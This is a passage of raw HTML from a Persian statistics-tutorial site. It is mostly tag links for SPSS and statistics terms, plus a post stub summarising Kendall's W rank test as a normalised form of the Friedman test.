href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%b1%d8%a7%d9%8a%d8%b7-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">شرايط آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">فريدمن</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-317" class="post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-non-parametric-statistical-tests category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-682 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-681 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-684 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-689 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T06:51:19+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای آزمون رتبه های دبلیو کندال.(Kendall’s W Ranks)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%aa%d8%a8%d9%87-%d9%87%d8%a7%d9%8a-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84-kendalls-w-ranks/" rel="bookmark">آزمون رتبه های دبلیو کندال.(Kendall’s W Ranks)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>آزمون رتبه های دبلیو کندال، که شکل نرمال شده آزمون فریدمن می باشد، بعنوان یک ضریب توافق ، به سنجش میزان توافق رتبه ها در بین پاسخگویان می پردازد.در این آزمون ، هر پاسخگو بعنوان یک قضاوت کننده یا رتبه دهنده، و هر گویه یا سوال نیز بعنوان یک متغیر تلقی شده و در ادامه [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%aa%d8%a8%d9%87-%d9%87%d8%a7%d9%8a-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84-kendalls-w-ranks/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/non-parametric-statistical-tests/" rel="category tag">آزمون هاي آماري نا پارامتري</a>,<a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a 